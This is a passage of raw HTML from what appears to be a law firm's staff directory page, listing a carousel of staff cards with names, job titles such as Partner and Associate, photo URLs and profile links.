class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Gabriella-Edmondson_final_large-square_2025-08-26-152318_gcxv.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1756221799&amp;s=bcd19a36f25693f91493b9c2b0a9d8ac" width="314" height="314" alt="Gabriella Edmondson">
</picture></figure>
<a
href="/our-team/gabriella-edmondson" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Gabriella</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/gary-smith" class="b-person-card__heading-link">Gary Smith</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/gary-smith.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189348&amp;s=6c124a4811c809f6f0dc0f1c37d351d1">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/gary-smith.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189348&amp;s=2f8560a166595397da110a68eb83ab25">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/gary-smith.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189348&amp;s=c5516a8625e5fa9403aa773f146c692a" width="314" height="314" alt="Gary Smith">
</picture></figure>
<a
href="/our-team/gary-smith" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Gary</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/gideon-dabby-joory" class="b-person-card__heading-link">Gideon Dabby-Joory</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/gideon-dabby-joory.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189351&amp;s=d44f10e0fda4ad247b22e7fd5127a38b">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/gideon-dabby-joory.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189351&amp;s=8aae4c5691b7e9814474861ee7e3a206">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/gideon-dabby-joory.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189351&amp;s=ad0611647279578f5e72bab2ceff671b" width="314" height="314" alt="Gideon Dabby-Joory">
</picture></figure>
<a
href="/our-team/gideon-dabby-joory" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Gideon</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/graham-spitz" class="b-person-card__heading-link">Graham Spitz</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/graham-spitz.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189352&amp;s=41254d0d7a84a6437133b9815473dcfd">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/graham-spitz.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189352&amp;s=b8530cfbc30ae4298a82c803b850bc38">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/graham-spitz.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189352&amp;s=247d291e598a5b1c594c2922e72f579f" width="314" height="314" alt="Graham Spitz">
</picture></figure>
<a
href="/our-team/graham-spitz" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Graham</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/grant-gordon" class="b-person-card__heading-link">Grant Gordon</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Grant-Gordon_final_hi-res_2.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1669026969&amp;s=e4f7c64a73b2797b5e4f073cb55d29a2">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Grant-Gordon_final_hi-res_2.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1669026969&amp;s=473f5e47edf7556630b03107b8e214e0">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Grant-Gordon_final_hi-res_2.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1669026969&amp;s=1ac5acd62f3d92dd7f7fd83ec8d7ef33" width="314" height="314" alt="Grant Gordon">
</picture></figure>
<a
href="/our-team/grant-gordon" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Grant</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/gulcin-kashano" class="b-person-card__heading-link">Gulcin Kashano</a></h3><p
class="b-person-card__subheading">Senior Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Gulcin-Kashano_final_large-square.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1756300540&amp;s=e7716ca32d07232560c7fa2fe5814798">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Gulcin-Kashano_final_large-square.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1756300540&amp;s=4ae65b69dd23d22c474bbc0a0a53ae63">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Gulcin-Kashano_final_large-square.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1756300540&amp;s=cecbdc155df813624ad701a8a9df8592" width="314" height="314" alt="Gulcin Kashano">
</picture></figure>
<a
href="/our-team/gulcin-kashano" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Gulcin</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/hamilton-forrest" class="b-person-card__heading-link">Hamilton Forrest</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/hamilton-forrest.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189354&amp;s=9cd11f89925c38fd01884c119be74ec8">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/hamilton-forrest.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189354&amp;s=fe6bc77869a5845f85d3f7bdb0ca64fb">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/hamilton-forrest.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189354&amp;s=afe440c1ce149fc17c906b95dcb19bac" width="314" height="314" alt="Hamilton Forrest">
</picture></figure>
<a
href="/our-team/hamilton-forrest" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Hamilton</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/hazelmotswadira" class="b-person-card__heading-link">Hazel Motswadira</a></h3><p
class="b-person-card__subheading">Senior Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/HAZELM1.JPG?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1751297018&amp;s=4ae6f18d4063c417de8f76cdd68bef6f">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/HAZELM1.JPG?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1751297018&amp;s=5e986031f79c057228c8dcbf1d7a4e1f">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/HAZELM1.JPG?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1751297018&amp;s=df1028388b82fda1376028d34157f4d2" width="314" height="314" alt="Hazel Motswadira">
</picture></figure>
<a
href="/our-team/hazelmotswadira" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Hazel</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/HelenaMcElroy" class="b-person-card__heading-link">Helena McElroy</a></h3><p
class="b-person-card__subheading">Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Helena-McElroy_final_hi-res.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1700149796&amp;s=b21fafb41e21317c9a291de9ed9aaaa0">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Helena-McElroy_final_hi-res.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1700149796&amp;s=a2d6edba398c1fcd01f630bcc98a464c">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Helena-McElroy_final_hi-res.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1700149796&amp;s=85d4176babd5e54f3b75d687e65b5bb5" width="314" height="314" alt="Helena McElroy">
</picture></figure>
<a
href="/our-team/HelenaMcElroy" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Helena</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/howard-watt" class="b-person-card__heading-link">Howard Watt</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/howard-watt.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189360&amp;s=6b2f14ee350db8efbcc37c25a30f3705">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/howard-watt.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189360&amp;s=88b2ad6554342d06b195d8a509f72754">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/howard-watt.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189360&amp;s=185d583a01129a5dc2c595596c10e021" width="314" height="314" alt="Howard Watt">
</picture></figure>
<a
href="/our-team/howard-watt" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Howard</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/ingrid-hesselbo" class="b-person-card__heading-link">Ingrid Hesselbo</a></h3><p
class="b-person-card__subheading">Senior Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/ingrid-hesselbo.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189365&amp;s=2d702807d2570611d0f292dfcf5a028f">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/ingrid-hesselbo.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189365&amp;s=7b9a26b75434c157116665e74cfcd147">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/ingrid-hesselbo.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189365&amp;s=cfeb3a62ea89b6fa70c4364e0fcd39b6" width="314" height="314" alt="Ingrid Hesselbo">
</picture></figure>
<a
href="/our-team/ingrid-hesselbo" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Ingrid</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/james-earl" class="b-person-card__heading-link">James Earl</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/james-earl.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189366&amp;s=41c82f50a57469ec7ce9d62e10ae1e92">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/james-earl.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189366&amp;s=0e9923b84f1d4e36741ac69718594dbe">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/james-earl.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189366&amp;s=baaebbc132eca1912bb6e5bb800d7880" width="314" height="314" alt="James Earl">
</picture></figure>
<a
href="/our-team/james-earl" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet James</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/jamie-hamilton" class="b-person-card__heading-link">Jamie Hamilton</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/James-Hamilton_final_hi-res.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666274102&amp;s=0dda36a971fe611499a165e5e4d50918">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/James-Hamilton_final_hi-res.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666274102&amp;s=dfd4af241b65c71772cfd88d65ee9ab8">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/James-Hamilton_final_hi-res.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666274102&amp;s=35a068a179972989e046ff6508aac43e" width="314" height="314" alt="Jamie Hamilton">
</picture></figure>
<a
href="/our-team/jamie-hamilton" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Jamie</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/jan-hoppe" class="b-person-card__heading-link">Jan Hoppe</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/jan-hoppe.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189370&amp;s=1607b1c96b06a7ee217d3eb3b94a55b5">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/jan-hoppe.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189370&amp;s=7a1abcc5621aebf9436943dd18c74786">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/jan-hoppe.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189370&amp;s=0d4ea5672585eaaca956ddfc39341e3c" width="314" height="314" alt="Jan Hoppe">
</picture></figure>
<a
href="/our-team/jan-hoppe" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Jan</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/Jane-Leech" class="b-person-card__heading-link">Jane Leech</a></h3><p
class="b-person-card__subheading">Knowledge Lawyer</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/jane-leech.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189371&amp;s=fdc81b9b0b0de6efe92eac723b0b0bdb">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/jane-leech.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189371&amp;s=c320da03465f35aabcb0a1a5462918b5">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/jane-leech.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189371&amp;s=6d13544147fa295e4a41ae90a1cc3bc5" width="314" height="314" alt="Jane Leech">
</picture></figure>
<a
href="/our-team/Jane-Leech" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Jane</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/jane-mayfield" class="b-person-card__heading-link">Jane Mayfield</a></h3><p
class="b-person-card__subheading">Knowledge Lawyer</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/jane-mayfield.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189372&amp;s=4d0be943ca2f78bb0c52a8cafa2fe5ef">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/jane-mayfield.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189372&amp;s=5297c20694b0a2cca81dc05b89f4d2d8">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/jane-mayfield.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189372&amp;s=42489583d3e37729ab4e4e780aac06eb" width="314" height="314" alt="Jane Mayfield">
</picture></figure>
<a
href="/our-team/jane-mayfield" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Jane</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/janine-suttie" class="b-person-card__heading-link">Janine Suttie</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Janine-Suttie_final_hi-res.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1728390526&amp;s=e836169b89e202a1c5fbe13a28f38222">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Janine-Suttie_final_hi-res.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1728390526&amp;s=2d3abc3ac1a6ee90da0505f43e66ed0b">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Janine-Suttie_final_hi-res.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1728390526&amp;s=5923f6d21410055aaa349a22ba913a93" width="314" height="314" alt="Janine Suttie">
</picture></figure>
<a
href="/our-team/janine-suttie" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Janine</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/jaya-pradhan" class="b-person-card__heading-link">Jaya Pradhan</a></h3><p
class="b-person-card__subheading">Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Jaya-Pradhan_final_large-square.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1742562470&amp;s=14b24a90e5f50db95bfe6a9402d86f41">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Jaya-Pradhan_final_large-square.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1742562470&amp;s=c8785d06395ca9f098acc0db4d1f02a3">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Jaya-Pradhan_final_large-square.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1742562470&amp;s=efecbce2f4ce8e1875857d5a231c4c5c" width="314" height="314" alt="Jaya Pradhan">
</picture></figure>
<a
href="/our-team/jaya-pradhan" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Jaya</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/jenna-grabiner" class="b-person-card__heading-link">Jenna Grabiner</a></h3><p
class="b-person-card__subheading">Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Jenna-Grabiner-temp-photo.png?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1765283748&amp;s=98c0b60299df2a9e555e42635fc27ea1">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Jenna-Grabiner-temp-photo.png?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1765283748&amp;s=f068bb3c6754d109d6b6bdb024d26b56">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Jenna-Grabiner-temp-photo.png?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1765283748&amp;s=78159c831742fa873790a2d92040d51d" width="314" height="314" alt="Jenna Grabiner">
</picture></figure>
<a
href="/our-team/jenna-grabiner" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Jenna</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/jennifer-hawkes" class="b-person-card__heading-link">Jennifer Hawkes</a></h3><p
class="b-person-card__subheading">Senior Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/jennifer-hawkes.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189374&amp;s=4f907c684ba00a12b5f91323fa533d69">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/jennifer-hawkes.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189374&amp;s=731f728465dddcaac23b4b99148082f3">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/jennifer-hawkes.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189374&amp;s=06f7801f3827380643b167bebc104a7a" width="314" height="314" alt="Jennifer Hawkes">
</picture></figure>
<a
href="/our-team/jennifer-hawkes" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Jennifer</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/jenny-sargeant" class="b-person-card__heading-link">Jenny Sargeant</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Jenny-Sargeant_final_hi-res.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1715245195&amp;s=958f2ce591af93aab0255f2e35a81d49">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Jenny-Sargeant_final_hi-res.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1715245195&amp;s=7fea8574c566de6374755b398ef4d19b">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Jenny-Sargeant_final_hi-res.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1715245195&amp;s=badc0a3993baf999835285161fc6bf31" width="314" height="314" alt="Jenny Sargeant">
</picture></figure>
<a
href="/our-team/jenny-sargeant" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Jenny</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/jeremy-whiteson" class="b-person-card__heading-link">Jeremy Whiteson</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/jeremy-whiteson.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189375&amp;s=4f45bf1e4045ed884955157034db735d">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/jeremy-whiteson.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189375&amp;s=50865ed5a5d48da8e531200d791c2d4e">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/jeremy-whiteson.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189375&amp;s=f11413a839f44722bc6ff17c88532b41" width="314" height="314" alt="Jeremy Whiteson">
</picture></figure>
<a
href="/our-team/jeremy-whiteson" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Jeremy</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/joel-seager" class="b-person-card__heading-link">Joel Seager</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Joel-Seager_final_large-square.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1741608816&amp;s=23ac73286308de729298168ca2e01724">
<source
